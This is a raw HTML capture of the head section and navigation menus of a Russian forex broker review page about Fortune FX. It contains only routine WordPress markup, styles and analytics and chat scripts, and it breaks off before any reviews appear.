

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reitingbrokerov.com/otzyvy/?broker_id=4571
body_size: 33028
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400&family=Roboto&display=swap" rel="stylesheet">

    <script src="https://www.google.com/recaptcha/api.js?render=6LfCxywdAAAAADi-6wNOKCO0eYZHga0HG-fPo5wc"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<meta name="yandex-verification" content="9b5d2192112e6fc3" />

    <title>
        Fortune FX отзывы - комментарии и отзывы клиентов о Fortune FX на reitingbrokerov.com    </title>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером" />
	<link rel="canonical" href="https://reitingbrokerov.com/otzyvy/?broker_id=4571" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Отзывы - Рейтинг брокеров" />
	<meta property="og:description" content="Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером" />
	<meta property="og:url" content="https://reitingbrokerov.com/otzyvy/" />
	<meta property="og:site_name" content="Рейтинг брокеров" />
	<meta property="article:modified_time" content="2025-06-06T16:40:33+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="4 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://reitingbrokerov.com/otzyvy/","url":"https://reitingbrokerov.com/otzyvy/","name":"Отзывы - Рейтинг брокеров","isPartOf":{"@id":"https://reitingbrokerov.com/#website"},"datePublished":"2022-04-01T12:28:42+00:00","dateModified":"2025-06-06T16:40:33+00:00","description":"Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером","breadcrumb":{"@id":"https://reitingbrokerov.com/otzyvy/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://reitingbrokerov.com/otzyvy/"]}]},{"@type":"BreadcrumbList","@id":"https://reitingbrokerov.com/otzyvy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://reitingbrokerov.com/"},{"@type":"ListItem","position":2,"name":"Отзывы"}]},{"@type":"WebSite","@id":"https://reitingbrokerov.com/#website","url":"https://reitingbrokerov.com/","name":"Рейтинг брокеров","description":"Рейтинг брокеров","publisher":{"@id":"https://reitingbrokerov.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://reitingbrokerov.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://reitingbrokerov.com/#organization","name":"Рейтинг брокеров","url":"https://reitingbrokerov.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://reitingbrokerov.com/#/schema/logo/image/","url":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","contentUrl":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","width":182,"height":60,"caption":"Рейтинг брокеров"},"image":{"@id":"https://reitingbrokerov.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/reitingbrokerov.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reitingbrokerov.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-styles-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/plugin.styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-bootstrap-grid-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/assets/css/bootstrap-grid.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/slick.css?ver=1724010607' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/reset.min.css?ver=1681111025' type='text/css' media='all' />
<link rel='stylesheet' id='style-wp-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1759129200' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/style.min.css?ver=1725398139' type='text/css' media='all' />
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpcomments-scripts-js-extra">
/* <![CDATA[ */
var wpcomments_vars = {"ajaxurl":"https:\/\/reitingbrokerov.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/reitingbrokerov.com\/wp-content\/plugins\/wp-comment-fields","settings":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/js/script.js?ver=6.7.4" id="wpcomments-scripts-js"></script>
<link rel="https://api.w.org/" href="https://reitingbrokerov.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reitingbrokerov.com/wp-json/wp/v2/pages/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reitingbrokerov.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://reitingbrokerov.com/?p=221' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F&#038;format=xml" />
<meta name="title" content="Fortune FX отзывы - комментарии и отзывы клиентов о Fortune FX на reitingbrokerov.com"><meta name="description" content="Честные Fortune FX отзывы 2026 реальных клиентов о брокере Fortune FX. Здесь вы можете ознакомиться с отзывами других трейдеров о качестве услуг и сервиса, предоставляемых брокером."><link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="32x32" />
<link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<meta name="msapplication-TileImage" content="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    

	<script src="//code.jivosite.com/widget/rucYmmhD1C" async></script>

	<!--Start of Chat Script--
	<script>
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=4';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script src="https://chator.top/user_data1.js"></script>
	<!--End of Chat Script-->

     <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->
</head>

<body class="page-template page-template-page-reviews page-template-page-reviews-php page page-id-221 wp-custom-logo">

<!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
    

<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '15']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=15&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->


    <div class="wrapper">

        <nav class="menu">
            <div class="container">
                <div class="footer__inner">
                    <div class="footer__column">
                        <div class="header__search-mob">
                            <form method="GET" action="https://reitingbrokerov.com/search/">
                                <input class="header__search-input" name="search_text" type="text">
                                <button type="submit" class="header__search-submit">
                                    <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                                </button>
                            </form>
                        </div>
                        <nav class="footer__main-menu"><ul id="menu-first-column" class="footer__box"><li id="menu-item-1459" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li id="menu-item-9956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li id="menu-item-9955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-second-column" class="footer__box"><li id="menu-item-1461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li id="menu-item-8706" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li id="menu-item-8707" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-third-column" class="footer__box"><li id="menu-item-9959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-9961" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li id="menu-item-9962" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li id="menu-item-9960" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li id="menu-item-9964" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li id="menu-item-9965" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li id="menu-item-9963" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                        <nav class="footer__main-menu">
                            <ul class="footer__box">
                                <li class="menu-item">
                                    <a class="js-open-order-form">Заказать обзор компании</a>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="footer__column">
                        <div class="footer__main">
